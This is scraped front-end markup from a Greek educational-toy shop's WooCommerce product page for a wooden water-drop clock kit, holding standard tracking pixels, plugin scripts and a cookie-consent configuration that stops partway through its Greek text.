src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2261366%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12+years&cd%5Bcontent_name%5D=%CE%9E%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF+%CE%A1%CE%BF%CE%BB%CF%8C%CE%B9+%CE%A3%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82+%CE%9D%CE%B5%CF%81%CE%BF%CF%8D&cd%5Bcategory_name%5D=Pre-Cut%2C+STEM+toys%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&cd%5Bvalue%5D=9&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2261366%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=9&cd%5Bpage_title%5D=%CE%9E%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF+%CE%A1%CE%BF%CE%BB%CF%8C%CE%B9+%CE%A3%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82+%CE%9D%CE%B5%CF%81%CE%BF%CF%8D&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=61366&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25BE%25CF%258D%25CE%25BB%25CE%25B9%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CE%25BB%25CF%258C%25CE%25B9-%25CF%2583%25CF%2584%25CE%25B1%25CE%25B3%25CF%258C%25CE%25BD%25CE%25B1%25CF%2582-%25CE%25BD%25CE%25B5%25CF%2581%25CE%25BF%25CF%258D%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%9E%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF+%CE%A1%CE%BF%CE%BB%CF%8C%CE%B9+%CE%A3%CF%84%CE%B1%CE%B3%CF%8C%CE%BD%CE%B1%CF%82+%CE%9D%CE%B5%CF%81%CE%BF%CF%8D&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=61366&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25BE%25CF%258D%25CE%25BB%25CE%25B9%25CE%25BD%25CE%25BF-%25CF%2581%25CE%25BF%25CE%25BB%25CF%258C%25CE%25B9-%25CF%2583%25CF%2584%25CE%25B1%25CE%25B3%25CF%258C%25CE%25BD%25CE%25B1%25CF%2582-%25CE%25BD%25CE%25B5%25CF%2581%25CE%25BF%25CF%258D%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf-%cf%81%ce%bf%ce%bb%cf%8c%ce%b9-%cf%83%cf%84%ce%b1%ce%b3%cf%8c%ce%bd%ce%b1%cf%82-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/wood-design-clock-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"649cae9453"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":9,"items":[{"item_id":61366,"item_name":"Ξύλινο Ρολόι Σταγόνας Νερού","sku":"480034","price":9,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pre-Cut","id":61366}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 